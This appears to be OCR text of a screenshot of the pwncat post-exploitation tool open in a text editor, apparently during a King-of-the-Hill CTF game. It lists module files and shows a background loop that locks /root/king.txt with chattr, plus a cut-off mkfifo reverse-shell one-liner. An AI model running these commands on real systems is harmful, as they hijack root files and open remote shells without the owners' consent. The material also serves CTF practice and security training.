 while [ 1 ]; do chattr -i /root/king.txt 2>/dev/nu • (pwncat) - Sublime Text
En
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
pwncat
data
dirtycow
/* gtfobins.json
pwncat
pwncat.pub
pwncat.sqlite
pwncatrc
docs
env
pwncat
__pycache__
commands
__pycache__
/* __init__.py
/* alias.py
/* back.py
/* base.py
/* bind.py
/* bruteforce.py
/* busybox.py
/* connect.py
/* download.py
/* exit.py
/* hashdump.py
/* help.py
/* local.py
/* persist.py
/* privesc.py
/* run.py
/* service.py
/* set.py
/* shortcut.py
/* sync.py
/* sysinfo.py
/* tamper.py
/* upload.py
db
downloader
persist
privesc
__pycache__
initial
while [ 1 ]; do chattr -i /root/king.txt 2>/dev/nu
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
1 while [ 1 ]; do chattr -i /root/king.txt 2>/dev/null; echo JohnHammond > /root/king.txt 2>/dev/null;
chattr +i /root/king.txt 2>/dev/null ; done &
2
3
Line 3, Column 1